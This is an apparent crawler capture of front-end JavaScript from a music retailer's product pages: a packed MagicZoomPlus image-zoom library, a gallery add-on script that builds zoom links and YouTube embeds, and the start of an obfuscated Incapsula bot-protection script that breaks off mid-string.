7K"}).1F()}if(1k!==13.1b.1U&&"2Y"==13.1o("3F")&&"2z"!==13.1o("4F")){13.1i.1d.1y({"1W-1g":13.1i.1F("1n").1g});13.1i.1d.1y({"1W-1f":13.1i.1F("1n").1f})}13.3R.1y({2r:0.4});13.1d.1y({2r:0.ji,2i:"4f(0.4)"})}1l{13.8P()}}},2p:17(K){if(!13.1i.2l()||!13.2m||13.1J){if(!13.1i.2l()){if(K){13.74=e(K);K.4u()}13.1i.5Y(13.7H.1E(13));if(!13.5I){13.5I=i(13.8t).1E(13).2H(8q)}}1a}if(K){K.4u()}1c I=i(13.1d).2e("cr"),J=1m.jj();13.ba();13.6o--;13.4o(1h,1r);13.aq();13.ar();13.2m=1k;if(!13.3h){13.3h=A.$1t("2W").1B("1q-2p").1B(13.1o("5J")).1y({2r:0});13.5o=A.$1t("2W").1B("1q-2p-e7").1Z(13.3h);13.7P=A.$1t("2W").1B("1q-2p-jk").1Z(13.5o);i(["4x","4z","6w"]).3d(17(M){1c L="1q-2q";13.2Q[M]=A.$1t("2q",{8p:13.1o("9W-jb-"+M)}).1B(L).1B(L+"-"+M);J.bQ(13.2Q[M]);4H(M){1C"4x":13.2Q[M].1D("1Y 1Q",17(N){N.2f();13.3U(13.8F())}.2J(13));1G;1C"4z":13.2Q[M].1D("1Y 1Q",17(N){N.2f();13.3U(13.8E())}.2J(13));1G;1C"6w":13.2Q[M].1D("1Y 1Q",17(N){N.2f();13.6w()}.2J(13));1G}},13);13.7P.3b(J);13.3h.1D("4v 5g 3G",i(17(L){i(L).2f()}));if(13.1o("eo")){13.3h.1D("1Y 1Q",17(N){1c M=N.5G(),L=i("2z"===13.1o("4F")?13.1b.1d:13.1b.1i).7D();if("2Y"!==13.1o("3F")&&L.1H<=M.y&&M.y<=L.2R&&L.1M<=M.x&&M.x<=L.2S){N.4u();13.4o(N);1a}if("2Y"!==13.1o("3F")&&13.1d.9Q(N.er())){1a}N.2f();13.6w()}.2J(13))}13.9I=i(17(M){1c L=1h;if(27!==M.7X&&37!==M.7X&&39!==M.7X){1a}i(M).2f();if(27===M.7X){13.6w()}1l{L=(37===M.7X)?13.8F():13.8E();if(L){13.3U(L)}}}).2J(13);13.8i=i(17(){1c L;13.1d.1P("2V").1y({1X:"",2i:"4m(0, 0, 0)"});if(13.1J){1a}13.1J=1r;13.3h.1S("1q-2p-jl").1y({2r:1});13.1b.an(13.1o("4F"));13.2a=A.48(13.3p);13.5T();if(13.3Z&&13.1i.3r){if(13.1i.4d){13.3Z.3b(A.$1t("a",{6F:13.1i.4d}).1D("1Y 1Q",13.8T.1E(13)).5B(13.1i.3r))}1l{13.3Z.5B(13.1i.3r)}13.3Z.1B("1q-5L")}if("2Y"!==13.1o("3F")){13.8I(1r);13.8H(1r)}13.2m=1r;if("2Y"===13.1o("3F")){if(1k!==13.1b.1U){13.1b.6u(1r)}if(A.1e.38&&13.8A){13.8A=1k}13.4B()}if((A.1e.38||13.1o("9J"))&&13.1b.5d){if(13.8A||13.6o>0){13.6p(1r,13.1o("9s"))}13.8A=1k}13.7P.1S("1q-3s").1B("1q-9i 1q-5K");13.5q&&13.5q.1S("1q-3s").1B("1q-9i 1q-5K");if(13.4r){13.4r.bA();13.9G(13.1i)}if(I){I.1Z(13.3h,((1p.5P(1p.6y()*bn)+1)%2)?"1H":"2R")}if(13.4Q.1I&&!13.3O.1I){13.bV()}i(1m).1D("c0",13.9I);if("9y"==A.1e.4U&&"9x"==A.1e.3E&&7==5F(A.1e.6V)){n=w()}u("eC",13.id)}).1E(13);13.8P=i(17(){13.1d.1P("2V");if(!13.1J){1a}if(13.1J){i(1m).1P("c0",13.9I);13.4o(1h,1r)}13.eD();13.1J=1k;13.1b.an(13.1o("4e"));13.1d.8z(13.1i.6E("1K"),13.1i.1d);13.1i.6T("1K");i(13.1i.1d).1y({1f:"",1g:"","1W-1f":1p.2g(13.1i.1F("1K").1f),"1W-1g":1p.2g(13.1i.1F("1K").1g)});13.1s.1i.1V=13.1i.7p("1K");13.1d.1y({2r:"",1X:""});13.1d.1y({2i:"4m(0, 0, 0)"});i(13.3J).8z(13.1d,13.8y);13.7y(1r);if(13.3Z){13.3Z.2T();13.3Z=1h}13.aq();13.ar();if("2Y"==13.1o("4j")){13.4B()}1l{if(1k!==13.1o("4e")){13.8I("2P"===13.1o("4j"));13.8H("2P"===13.1o("4j")&&!13.1o("2p"))}}13.6p();13.3R.1P("2V");13.3h.2T();13.3R.2T();13.3R=1h;i(A.1e.43()).1S("1q-1J-e6-8b");13.2m=1r;if(A.1e.2D<10){13.5T()}1l{i(1j).bx("eE","6G")}u("ep",13.id)}).1E(13);13.8K=A.$1t("2W",{"3V":"1q-1i-e7"}).1Z(13.5o);13.5a=A.$1t("5y").1Z(13.8K);13.8y=13.1d.jn(1k)}13.dR();i(A.1e.43()).1B("1q-1J-e6-8b");i(1m.3B).1F();if("dD"==13.1o("2p")){13.bH();y.1e.51.bC(13.3h,{bE:i(17(){13.8i()}).1E(13),bF:13.8P,8G:i(17(){13.c8()}).1E(13)})}1l{4E(i(17(){13.bH();13.c8()}).1E(13),96)}},bH:17(){1c J,I;J=A.$1t("2b",{1V:13.1i.7p("1n")});13.3R=A.$1t("2W").1B("1q-2p-bg").3b((A.1e.2K.7T||A.1e.2D<10)?J:1t A.a3(J).5k(b).6E()).1Z(13.3h);if("2Y"===13.1o("3F")&&1k!==13.1o("4F")){13.5o.1B("1q-2Y-1n"+("1n"===13.1o("4F")?" 1q-1n-in":"")).1F()}I=i(13.1d)[(A.1e.2D<10)?"1F":"79"]();i(13.8y).1y({1f:I.1f,1g:I.1g});13.1d.8z(13.1i.6E("1n"),13.1i.1d);13.1i.6T("1n");13.3h.1Z(1m.3B);13.7h=17(){1c K=13.8K;if(i(13.5a).1F().1f>50){K=13.5a}1a 17(){1a"2Y"==13.1o("3F")&&1k!==13.1o("4F")&&"2z"!==13.1o("4F")?6A:1p.5D(i(K).7S().1f)}}.2c(13);13.6Y=17(){1c K=13.8K;if(i(13.5a).1F().1g>50){K=13.5a}1a 17(){1a"2Y"==13.1o("3F")&&1k!==13.1o("4F")&&"2z"!==13.1o("4F")?6A:1p.5D(i(K).7S().1g)}}.2c(13);13.7P.1S("1q-9i 1q-5K").1B("1q-3s");13.5q&&13.5q.1S("1q-9i 1q-5K").1B("1q-3s");13.1i.1d.1y({"1W-1g":1p.2g(13.1i.1F("1n").1g,13.6Y())});13.1i.1d.1y({"1W-1f":1p.2g(13.1i.1F("1n").1f,13.7h())});13.5a.3b(i(13.3J).8z(13.8y,13.1d));if(13.1o("3Z")){13.3Z=A.$1t("dJ",{"3V":"1q-3r"}).1Z(13.5a)}},c8:17(){13.1d.1y({1X:""});13.1d.1y({2i:"4f(0.6)"}).1F();if(A.1e.6B&&"4k"!==A.1e.3E){13.1d.1y({1X:A.1e.8s+" 0.6s 4S-4R(0.8C, 0.9a, 0.cg, 1) 7K"})}1l{13.1d.1y({1X:A.1e.8s+" 0.6s 4S-4R(0.8C, 0.9a, 0.cg, 1.c2) 7K"})}if(A.1e.2K.1X){13.1d.1D("2V",13.8i);if(A.1e.4k&&("4k"===A.1e.3E||"6r"===A.1e.3E)){4E(i(17(){13.8i()}).1E(13),jo)}}1l{13.8i.2H(16,13)}13.3h.1y({2r:1});13.1d.1y({2i:"4f(1)"})},8T:17(){if(13.1i.4d){1j.8b(13.1i.4d,"jp")}},8E:17(){1c I=(13.1J?13.4Q:13.3O).2X(17(L){1a(-1!==L.1K.2n||-1!==L.1n.2n)}),J=I.1I,K=i(I).4K(13.1i)+1;1a(1>=J)?1h:I[(K>=J)?0:K]},8F:17(){1c I=(13.1J?13.4Q:13.3O).2X(17(L){1a(-1!==L.1K.2n||-1!==L.1n.2n)}),J=I.1I,K=i(I).4K(13.1i)-1;1a(1>=J)?1h:I[(K<0)?J-1:K]},fi:17(J,K){1c I=13.3O.2X(17(L){1a((L.1n.1V.4L(J)||L.1n.29.4L(J))&&(L.1K.1V.4L(K)||L.1K.29.4L(K)))})||[];1a I[0]||((K&&J&&"1N"===A.1O(K)&&"1N"===A.1O(J))?1t l(K,J):1h)},b8:17(J){1c I=13.3O.2X(17(K){1a(K.4q===J)})||[];1a I[0]},fd:17(I){1a 13.3O[I]}};v={4M:"e0.1.15 (jq)",4X:17(L,J){1c K=1h,I=[];A.$A((L?[i(L)]:A.$A(1m.93("8U")).5R(A.$A(1m.93("aC"))))).3d((17(M){if(i(M)){if(!j(M)){K=1t k(M,J);if(z&&!K.1o("aY")){K.2f();K=1h}1l{F.3e(K);I.3e(K)}}}}).1E(13));1a L?I[0]:I},2f:17(L){1c J,K,I;if(L){(K=j(L))&&(K=F.8V(F.4K(K),1))&&K[0].2f()&&(4N K[0]);1a}5M(J=F.1I){K=F.8V(J-1,1);K[0].2f();4N K[0]}},jr:17(I){13.2f(I);1a 13.4X(I)},3U:17(N,M,L,J){1c K=j(N),I;if(K){I="6v"===A.1O(M)?K.b8(M):K.fi(M,L);if(I){K.3U(I)}}},js:17(L,K){1c J=j(L),I;if(J){4H(A.1O(K)){1C"6v":I=J.b8(K);1G;1C"6t":I=J.fd(K);1G;1T:}if(I){J.3U(I)}}},4x:17(J){1c I;(I=j(J))&&I.3U(I.8F())},4z:17(J){1c I;(I=j(J))&&I.3U(I.8E())},jt:17(J){1c I;(I=j(J))&&I.4B()},ju:17(J){1c I;(I=j(J))&&I.4o()},2p:17(J){1c I;(I=j(J))&&I.2p()},6w:17(J){1c I;(I=j(J))&&I.6w()},f7:17(I,J){if(!q[I]){q[I]=[]}if("17"==A.1O(J)){q[I].3e(J)}},jv:17(I){1a!!j(I)}};i(1m).1D("9t",17(){1c J=1j[D+"7e"]||{};t=t();d();H=A.$1t("2W",{"3V":"3g-3s-6K"}).1Z(1m.3B);G=(A.1e.38&&1j.eX&&1j.eX("(1W-eY-1f: eZ), (1W-eY-1g: eZ)").jw);if(A.1e.38){A.24(p,m)}1R(1c I=0;I<B.1I;I++){if(J[B[I]]&&A.$F!==J[B[I]]){v.f7(B[I],J[B[I]])}}v.4X();z=1k});1j.aC=1j.aC||{};1a v})();',62,1311,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|zoomBox|var|node|browser|width|height|null|image|window|false|else|document|zoom|option|Math|mz|true|lens|new|Event|type|options|Custom|jSetCss|event|size|jAddClass|case|jAddEvent|jBind|jGetSize|break|top|length|expanded|small|handler|left|string|jTypeOf|jRemoveEvent|btnclick|for|jRemoveClass|default|mode|src|max|transition|tap|jAppendTo||boundaries|||extend||arguments|||url|zoomSize|img|call||jFetch|stop|min|important|transform|position|pointerType|loaded|ready|state|style|expand|button|opacity|getAttribute|touchdrag|parseFloat|navigator|prototype||px|magnifier|inner|enum|auto|ieMode|undefined|clientY|clientX|jDelay|changedTouches|jBindAsEvent|features|mousedrag|context|timeStamp|100|click|buttons|bottom|right|jRemove|active|transitionend|div|filter|always|jCallEvent||||pos|none||jDel||mobile||oneOf|append|jStore|jEach|push|pointerEnabled|magic|expandBox|boolean|test|settings|handle|rootCSS|try|hint|zoomSizeOrigin|touch|caption|hidden|jGetCss|defined|activating|catch|setAttribute|Doc|orientation|match|body|data|abs|uaName|expandZoomOn|dbltap|init|Class|placeholder|dragstart|jSetCssProp|identifier|parent|additionalImages|border|off|expandBg|webkit|clearTimeout|update|class|hasOwnProperty|ceil|stopDefaults|expandCaption|touchpinch|Element||getDoc|||||detach|pushToEvents|dblbtnclick|target|array|link|zoomMode|scale|styles|replace|touches|zoomOn|chrome|custom|translate3d|hide|deactivate|firstChild|origin|expandThumbs||preview|stopQueue|mousescroll|J_TYPE|prev|parentNode|next|visibility|activate|reverse|pow|setTimeout|expandZoomMode|listeners|switch|schema|root|indexOf|has|version|delete|domPrefix|jTrim|expandGallery|bezier|cubic|direction|platform|requestAnimationFrame|innerHeight|start|disabled|vertical||fullScreen|moveTimer||||pageX|pageY||trident|expandFigure|toLowerCase|MSPOINTER_TYPE_TOUCH|enabled|instanceof|duration|touchstart|constructor|documentElement|kill|blur|innerWidth|messageBox|handlers|expandStage|distance|expandNav|stopDistribution|cubicBezier|add|innertouch|absolute|timer|activateTimer|figure|canvas|events|changeContent|removeAttribute|round|throw|parseInt|jGetPageXY|pointerup|loadTimer|cssClass|visible|show|while|spos|jCamelize|floor|move|concat|contains|resizeCallback|FX|gecko|touchend|getAbsoluteURL|load|onload|||MSPointerUp|nodeType|ms|String|className|selectedItem||scroll|loadingBox|ease|J_UUID|dppx|targetTouches|updateTimer|now|display|css|to|apply|Array|0px|dragged|hintRuns|showHint|mouseup|opera||number|enable|element|close|isQueueStopped|random|onerror|Infinity|androidBrowser|render|selected|getNode|href|resize|onTouchEnd|shift|MagicJS|wrapper|not|getButton|pointermove|found|no|Object|wunits|primaryImage|setCurNode|addCSS|uaVersion|mousedown|originalImg|expandMaxHeight|hunits||android|originalTitle|pointerdown|initEvent|filters|thumb||originalImage|getBoundingClientRect|overflow|_handlers|trigger|toUpperCase|Options|callback|alternate|expandMaxWidth|svg|oncomplete|200|normalSize|jGetScroll|padding|tm|getURL|threshold|MSPointerDown|onComplete|timedout|MSPointerMove|join|engine|tooltip|setSize|touchmovement|continuous|fromCharCode|mouseover|jGetRect|onready|cycles|easeFn|setupZoom|minimum|hover|0s|onTouchStart|cssTransformProp|end|set|expandControls|animate|zoomCaption|getInnerSize|cssFilters|cssPrefix|_timer|split|keyCode|object|fromJSON|scrollTop|horizontal||scrollLeft||||touchmove|setOrientation|on|margin|open|mousemove|600|byTag|setProps|createElement|crMz|onExpand|_unbind|_cleanup|mouseout|getClientXY|sqrt|toString|title|400|_EVENTS_|cssTransform|showLoading|deltaY|itemCSS|parseCubicBezier|jGetPosition|stubNode|replaceChild|mobileZoomHint|continue|175|readyState|getNext|getPrev|fallback|registerDeactivateEvent|registerActivateEvent|getRelated|expandImageStage|Transition|storage|complete|typeof|onClose|isNaN|exists|Message|openLink|MagicZoom|splice|linear|loadSmall|lazyZoom|currentSrc||originalImgSrc|nextImage|byClass||||PFX|||885|btnclickEvent|pStyles|pStyles_arr|hideTimer|compatMode|fromString|Opacity|fade|charAt|textExpandHint|createTextNode|mzCrA|reset|magiczoom|index|implement|win|textClickZoomHint|domready|xhr|eventType|createElementNS|safari|ios|relatedTarget|perspective|_bind|J_EUID|_event_prefix_|createEvent|callee|setActiveThumb|getElementsByTagName|keyboardCallback|forceTouch|dashize|parseNode|loopBind|forceAnimation|normalizeCSS|onTouchMove|hasChild|capable|cancelAnimationFrame|reflow|exitFullscreen|045|text|isPrimary|dragend|onprogress|dblclick|msPointerEnabled|naturalWidth|SVGImage|status|reflowZoom|handleMouseUp|deactivating|getStorage|pointerId|||||||||||||translate|setMode|XMLHttpRequest|aspectRatio|unregisterActivateEvent|unregisterDeactivateEvent|w3|errorEventName|300|uuid|removeChild|once|Date|temporary|handleTouchMove|maximum|MagicZoomPlus|www|loadedBytes|handleTouchEnd|handleTouchStart|deltaMode|previousScale|10000px|dispatchEvent|assign|opr|J_EXT|ImageLoader|presto|Pltm|loadImg|mgctlbx|https|http|slice|deltaX|scrollFX|autostart|cssDomPrefix|selectorsMoveFX|resizeTimer|changeEventName|tagName|Za||touchScreen|ignore|imageByOrigin|org|hideHint||zoomPosition|query|000001|hintMessage||delay|onclick|thumbs|hideLoading|onClick|stopAnimation|101|cycle|selectorTrigger|isMouse|gallery|querySelectorAll|Function|_event_del_|cubicBezierAtTime|pointerout|jRaiseEvent|jClearEvents|onResize|run|HTMLElement|request|calc|onEnter|onExit|priority|prepareExpandedView|_event_add_|abort|span|textHoverZoomHint|onBeforeRender|getTarget|hideFX|caller|appendChild|ifndef|onabort|735|Alpha|swipe|html|inline|zIndex|Tooltip|keydown|getElementsByClassName|275|runtime|all|05|0001|startTime|expandToWindow|loadZoom|rel|handleMouseDown|el_arr|1000||styles_arr|320|filterBlur|addEventListener|stdDeviation|setupContent|euid|Right|initDrag|Left|dragmove|cos||Top|onStart|curScale|interval|fps|loop|finishTime|Bottom|isReady|355|onreadystatechange|500|onAfterRender|out|items|styleFloat|165|03|offsetWidth|easeInCubic|easeOutCubic|doc|easeInBack|easeOutBack|elasticIn|wrap|bounceIn|error|jHasClass|easeInQuad|jDefer|progressiveLoad|parseSchema|jSetOpacity|progid|999|DXImageTransform|Number|Microsoft|jToBool|easeOutQuad|easeOutExpo|which|xhr2|preventDefault|cancelBubble|loadBlob|stopPropagation|requestFullScreen|detail|wheelDelta|wheelDeltaY|wheelDeltaX|naturalHeight|clientWidth|easeInExpo|setMessage|handleMouseMove||webkit419|getComputedStyle|304|onxhrerror|compareDocumentPosition|getElementById|easeInSine|easeOutSine|||PI|selectItem|_initialDistance|setupSelectors|fullscreen|upscale|shown|0ms|od|setCaption|figcaption|hone|transitionEffect|forEach|mjs|onswipe|stopImmediatePropagation|magicJS|setupExpandGallery|onZoomReady|onUpdate|backcompat|zoomHeight|zoomWidth|color|fontSize|2147483647|v5|mozCancelAnimationFrame|fontWeight|100000|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|view|stage|gif|smoothing|ts|firefox|300ms|deg|selector|addItem|with|clearInterval|cancel|895|685||moveBind|DocumentTouch|closeOnClickOutside|onExpandClose||getOriginalTarget|animation|onZoomOut|onZoomIn|unregisterEvents|changeZoomLevel|variableZoom|MouseEvent|registerEvents|phone|MSPointerOut|onExpandOpen|destroyExpandGallery|UIEvent|base64|RegExp|10000|ua|crios|setInterval|Moz|moz|Webkit|screenY|screenX|insertRule|charCodeAt|documentMode|stylesId|date|textnode|sheet|matchMedia|device|767px|nativize|getTime|onchange|item|cancelFullScreen|toArray|Click|registerCallback|msExitFullscreen|UUID|screen|backCompat|styleSheet|imageByIndex|rightClick|enclose|querySelector|loadOptions|imageByURL|touchOptions|scrollbarsWidth|get|removeRule||multibackground|background|cssText|getJSON|backward|getContext|10px|block|deleteRule|doScroll|fireEvent|maxTouchPoints|msMaxTouchPoints|pinchstart|pinchupdate|meego|toFloat|yxxx|xxxx|avantgo|regexp|bada|map|KeyEvent|420|blackberry|xxxxxxxxxxxx|compal|jToInt|elaine|KeyboardEvent|fennec|DOMContentLoaded|collection|iemobile|addRule|hiptop|blazer|air|ontouchstart|msCancelFullScreen|fullscreenEnabled|iris|msFullscreenEnabled|cssRules|evaluate|webkitexitFullscreen|4xxx|webkitCancelFullScreen|head|generateUUID|mozCancelFullScreen|oCancelFullScreen|xpath|xxxxxxxx|Image|ProgressEvent|FormData|4294967296|edge|withCredentials|removeCSS|userAgent|implementation|getHashCode|hasFeature|TR|SVG11|feature|xy|activeElement|createEventObject|mozRequestAnimationFrame|red|jToggleClass|jGetStyles|9999|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|jGetTransitionDuration|cssfilters|other|linux|mac|webos|offsetHeight|jGetFullScroll|clientTop|unknown|clientLeft|offsetLeft|offsetTop|2px|TransitionEvent|offsetParent|FullScreen|Width|fullscreenerror|MSFullscreenError|fullscreenchange|MSFullscreenChange|CancelFullScreen|ExitFullscreen|requestFullscreen|RequestFullScreen|RequestFullscreen|webkitIsFullScreen|WebKitTransitionEvent|FullscreenElement|fullscreenElement|float|ver|536|lt|cssFloat|lineHeight|getPropertyValue|currentStyle|webkitTransitionEnd|taintEnabled|WebKitPoint|kindle|os|plucker|returnValue|srcElement|pointerover|MSPointerOver|fromElement|toElement|re|ixi|isTouchEvent|isPrimaryTouch|psp|palm|removeEventListener|ob|attachEvent|detachEvent|netfront|mmp|sort|midp|maemo|lge|pocket|series|innerHTML|iframe|mozInnerScreenY|innerText|getBoxObjectFor|childNodes|ActiveXObject|xiino|xda|insertBefore|windows|jGetStyle|jSetStyle|DOMElement|symbian|presto925|wap|clientHeight|pageXOffset|pageYOffset|jGetFullSize|scrollWidth|scrollHeight||||prefix|up|treo|vodafone|wheel|delta|textBtnPrev||Cannot||convert|or|zoomDistance|Hover|textBtnClose|Close|textBtnNext|Next|Previous|li|Tap|Touch|Double|devicePixelRatio|mgctlbxN|MZ|mgctlbxL|mgctlbxP|z0|TypeError|ul|scrollTo|definition|bounceOut|MagicToolboxTooltip|MessageBox|5000|NEGATIVE_INFINITY|POSITIVE_INFINITY|JSON|parse|Incorrect|of|sides|the|parameter|isset|2000|1999|xlink|setAttributeNS|feGaussianBlur|SourceGraphic|units|9_|availWidth|backOut|btn|100ms|thumbnails|pop|030|220|280|01|createDocumentFragment|controls|opening|201|cloneNode|800|_self|Plus|refresh|switchTo|zoomIn|zoomOut|running|matches|forward|isFinite|availHeight|fontFamily|250|before|radius|rev|srcset|getRatio|selectstart|MobileOptions|contextmenu|sans|120|serif|textAlign|line|2em|dummy|256|relative|350|message|loading|elasticOut|mgctlbxV|backIn|675|445|085|easeInOutQuad|455|515|mousewheel|GET|055|215|565|v3|easeInOutCubic|645|easeInQuart|onwheel|easeOutQuart|easeInOutQuart|000244140625|easeInQuint|easeInOutSine|575|855|webkitURL|responseType|createObjectURL|537|response|blob|progress|static|total|lengthComputable|send|715|URL|destroy|cubicOut|infinite|normal|roundCss|setTransition|curFrame|745|755|955|06|easeInOutExpo|265|335|easeOutCirc|075|easeInOutBack|deltaZ|sineIn|easeOutQuint|easeInOutCirc|785|sineOut|easeInCirc|expoIn|expoOut|deltaFactor|cubicIn|easeInOutQuint|07|quadOut|04|795|035|135|quadIn'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://nstuffmusic.com/skins/Skin_5/magiczoomplus/magiczoomplus-addons.js
body_size: 1840
content:
function initMagicZoomPlus(id, title) {

    window['mzp_id'] = id;
    window['mzp_title'] = title;

$(document).ready(function(){

    var id = window['mzp_id'];
    var title = window['mzp_title'];

    var origImg = $mjs('ProductPic' + id);

    var parent = origImg.parentNode;
    var thumb = origImg.src;
    var bigImg = thumb.replace('medium', 'large');
    var ael = document.createElement('A');
    
    var str = $(origImg).closest('button').attr('onclick').toString();

    str = str.replace(/\r/gm,'').replace(/\n/gm,'').replace(/.*popupimg\('(.*)'\).*/gm,"$1");
    if (str!=str.replace(/.*popupimg\('(.*)'\).*/gm,"$1")) {
        ael.href = str.replace(/.*popupimg\('(.*)'\).*/gm,"$1");
    } else {
        ael.href = bigImg;
    }
    //ael.rel = 'group: default-speed; slideshow-effect: expand; expand-effect: back; background-opacity:80; caption-position: bottom; caption-source:#caption';
    ael.className = 'MagicZoomPlus';
    ael.setAttribute('title', title);
    ael.setAttribute('id', 'MagicZoomPlusImage');
    var iel = document.createElement('IMG');
    iel.src = ael.href;
    iel.setAttribute('alt',origImg.getAttribute('alt'));
    ael.appendChild(iel);
    //parent.replaceChild(ael, origImg);

    $(origImg).closest('button').replaceWith(ael)
    
    var selDiv  = document.createElement('div');
    selDiv.style.display = 'none';
    var spics = window['boardpics_'+id], lpics = window['boardpicslg_'+id];

    jQuery('.product-gallery-image').each(function(){
        var $img = jQuery(this).closest('button').attr('onmouseover').replace(/.*setImageURL\("(.*?)"\)/gm,'$1').replace('micor','Large');
        var $i = jQuery(this).closest('button').attr('onmouseover').replace(/setcolorpicidx_.*\(([0-9]{1,})\).*/gm,'$1');
        
        //console.log(window['boardpicslg_'+id][$i+','])
        //console.log(window['boardpicslg_'+id][jQuery(this).attr('onmouseover').replace(/setcolorpicidx_.*\(([0-9]{1,})\);.*/gm,'$1')])
        $img = window['boardpicslg_'+id][$i+','];
        jQuery(this).closest('button').removeAttr('onmouseover');
        jQuery(this).closest('button').replaceWith('<a data-zoom-id="MagicZoomPlusImage" data-image="'+$img+'" href="'+$img+'" x-onmouseover="'+jQuery(this).attr('onmouseover')+'">'+jQuery(this)[0].outerHTML+'</a>')

    })

    var $videoElm = jQuery('#VideoLink');

    var $video = ($videoElm.length)?$videoElm.text().replace(/.*(http.*)/img,'$1'):'';
    
    if ($video!='') {

        $videoElm.remove();
        
        $('.MagicZoomPlus').wrap('<div data-slide-id="zoom"></div>');

        //for(var $i in $video) {
            var $code = $video.replace(/.*\/(.*)/igm,'$1');

            var $i = 0;
            
            $('.product-gallery-items').append('<div class="product-gallery-item"><a href="#" data-slide-id="video-'+$i+'"><img style="width:75px;padding:3px" src="https://img.youtube.com/vi/'+$code+'/0.jpg"/></div>');
            $('div[data-slide-id="zoom"]').after('<div style="display:none" data-slide-id="video-'+$i+'"><iframe src="https://www.youtube.com/embed/'+$code+'" frameborder="0" allowfullscreen></iframe></div>')

        //}

        $('.product-gallery-items a[data-zoom-id]').attr('data-slide-id','zoom');

        $('a[data-slide-id]').on('click touchend', function(e) {
            var iframe = jQuery('div[data-slide-id]:visible iframe[src*="youtube"]');
            if (iframe.length) {
                iframe.attr('src',iframe.attr('src'));
            }
            jQuery('div[data-slide-id]').hide();
            jQuery('a.mz-thumb-selected').removeClass('mz-thumb-selected');
            jQuery('div[data-slide-id="'+$(this).attr('data-slide-id')+'"]').show();            
            jQuery(this).addClass('mz-thumb-selected');
            e.preventDefault();
        });         
    }

    $mjs(document).jAddEvent('domready', function() {
        setTimeout(function(){MagicZoom.start();},100);
    });



    return;

});

    $MAGICJS = (typeof magicJS == "undefined")?$J:magicJS;
    $mjs( $MAGICJS.$A($mjs(document).byTag('IMG')).filter(function(o){ 
        var str = o.getAttribute('onmouseover');
        if (str) {
            str = str.toString();
            return  str.match(/.*setcolorpicidx_[0-9]{1,}([0-9]{1,}).*/gm); 
        }
        return false;       
    }) ).forEach(function(o) {
        
        var str = o.getAttribute('onmouseover').toString();
        str = str.replace(/\r/gm,'').replace(/\n/gm,'');
        var id = str.replace(/.*setcolorpicidx_([0-9]{1,})\([0-9]{1,}\).*/gm,"$1");
        var num = str.replace(/.*setcolorpicidx_[0-9]{1,}\(([0-9]{1,})\).*/gm,"$1");

        var spics = window['boardpics_'+id], lpics = window['boardpicslg_'+id];

        var selA = document.createElement('A');
        selA.href= lpics[num+","];//num==1?bigImg:lpics[num+","];
        selA.rev = lpics[num+","];
        selA.rel = 'zoom-id:MagicZoomPlusImage';

        var iel = document.createElement('IMG');
        iel.src = o.src;
        iel.setAttribute('alt',o.getAttribute('alt'));
        selA.appendChild(iel);
        
        //o.parentNode.replaceChild(selA,o);

        jQuery(o).closest('button').replaceWith(selA);

    });

}



--- FILE ---
content_type: application/javascript
request_url: https://nstuffmusic.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=215841937
body_size: 19905
content:
var _0x5d39=['\x77\x34\x72\x43\x6e\x38\x4b\x77\x77\x34\x51\x3d','\x4c\x73\x4f\x2f\x4f\x38\x4b\x57\x77\x36\x51\x3d','\x77\x6f\x42\x42\x61\x77\x3d\x3d','\x77\x72\x59\x35\x4d\x33\x70\x77\x42\x7a\x6e\x43\x6b\x63\x4f\x56\x56\x53\x62\x43\x6c\x4d\x4b\x56','\x77\x72\x44\x43\x6b\x63\x4f\x72','\x53\x38\x4f\x61\x64\x77\x3d\x3d','\x4a\x46\x34\x65','\x77\x72\x6e\x44\x6c\x67\x7a\x44\x75\x73\x4f\x65\x4f\x48\x4c\x43\x70\x4d\x4f\x50\x77\x70\x42\x37\x57\x6c\x45\x4d\x64\x63\x4f\x7a\x46\x67\x6a\x44\x6d\x73\x4b\x79\x77\x34\x68\x58\x44\x38\x4b\x76\x77\x70\x51\x2b\x77\x72\x50\x43\x6a\x32\x6e\x43\x76\x38\x4b\x77\x77\x34\x7a\x44\x70\x48\x6f\x3d','\x54\x63\x4b\x6c\x66\x69\x6b\x3d','\x51\x4d\x4b\x52\x4a\x77\x67\x6e\x77\x36\x73\x3d','\x77\x35\x54\x43\x6f\x6a\x34\x3d','\x54\x73\x4f\x4f\x55\x41\x3d\x3d','\x77\x34\x4c\x43\x68\x4d\x4f\x55','\x59\x48\x34\x66\x4e\x32\x33\x43\x6c\x38\x4b\x4d\x77\x6f\x6e\x43\x73\x6c\x39\x37\x77\x70\x4a\x7a\x50\x73\x4b\x59\x5a\x47\x6a\x43\x69\x38\x4b\x41\x43\x73\x4b\x59\x77\x37\x4c\x44\x6c\x30\x2f\x43\x73\x69\x72\x44\x6b\x6d\x45\x34\x4b\x46\x73\x71\x57\x4d\x4b\x38','\x4b\x41\x4c\x43\x6f\x4d\x4b\x50','\x62\x63\x4b\x68\x65\x54\x4c\x43\x6d\x4d\x4b\x57\x77\x37\x59\x3d','\x64\x4d\x4b\x5a\x77\x6f\x49\x3d','\x42\x4d\x4f\x34\x46\x54\x6b\x34\x77\x70\x45\x3d','\x58\x4d\x4f\x48\x64\x78\x52\x56\x77\x6f\x59\x4e\x77\x70\x41\x3d','\x77\x35\x70\x6b\x42\x41\x3d\x3d','\x45\x46\x63\x48\x77\x71\x6c\x46\x66\x4d\x4b\x48','\x77\x70\x41\x71\x77\x71\x66\x43\x6b\x41\x4a\x65\x77\x37\x4c\x43\x75\x63\x4b\x49','\x77\x6f\x44\x43\x69\x73\x4f\x2b\x66\x56\x30\x5a\x53\x41\x3d\x3d','\x77\x37\x6e\x43\x6a\x63\x4f\x45','\x77\x34\x72\x43\x67\x52\x45\x44\x41\x77\x7a\x43\x6f\x4d\x4b\x2f\x77\x37\x30\x3d','\x56\x38\x4b\x65\x4b\x67\x4d\x73\x77\x36\x4e\x4b\x77\x6f\x4d\x38\x66\x73\x4f\x78\x77\x35\x37\x43\x73\x45\x42\x57\x77\x71\x5a\x6e\x77\x34\x30\x3d','\x77\x34\x67\x77\x66\x63\x4b\x53','\x63\x73\x4f\x5a\x77\x6f\x51\x38\x56\x79\x2f\x44\x71\x51\x3d\x3d','\x77\x36\x48\x44\x6f\x47\x44\x43\x6f\x73\x4b\x59\x42\x38\x4b\x73\x5a\x47